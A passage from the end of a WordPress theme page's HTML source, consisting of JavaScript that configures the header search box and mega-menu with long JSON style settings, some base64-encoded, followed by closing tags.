QiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","aria_label":"Search","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_23');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_24';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_24');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJsYW5kc2NhcGUiOiJub25lIn0=","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"14","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"600","f_elem_font_family":"394","tds_menu_active1-line_color":"#000000","elem_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","main_sub_icon_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","mm_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"325","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"325","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_mm_sub_font_weight":"700","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIn0=","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"","f_title_font_family":"325","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"325","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#b43017","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiI2In0=","inline":"yes","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-text_color_h":"#ffffff","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJwYWRkaW5nLWxlZnQiOiIxNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwibGFuZHNjYXBlIjoiMTUifQ==","mm_shadow_shadow_color":"rgba(22,35,58,0.15)","mm_elem_color":"#000000","mm_elem_color_a":"#b43017","mm_border_size":"0","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjE2In0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjQifQ==","sub_shadow_shadow_color":"rgba(22,35,58,0.1)","pag_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","sub_text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-right","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#b43017","tds_menu_sub_active1-sub_color_h":"#c90000","sub_color":"#000000","show_audio":"none","f_meta_font_family":"325","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","date_txt":"#555555","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_size":"12","ex_txt":"#555555","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_text":"#000000","pag_h_text":"#ffffff","mm_posts_limit":"4","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","tds_menu_active1-main_sub_color_h":"#ffffff","f_ex_font_weight":"400","mm_subcats_posts_limit":"3","modules_border_color":"","modules_divider_color":"","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_meta_font_spacing":"0.5","mc1_el":"22","all_underline_height":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyIn0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMjYiLCJsYW5kc2NhcGUiOiIzMCJ9","mm_offset":"eyJwb3J0cmFpdCI6Ii0xNSJ9","show_subcat":"yes","show_mega_cats":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_related_post","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_socials","style_general_social3"];</script>

</body>
</html>
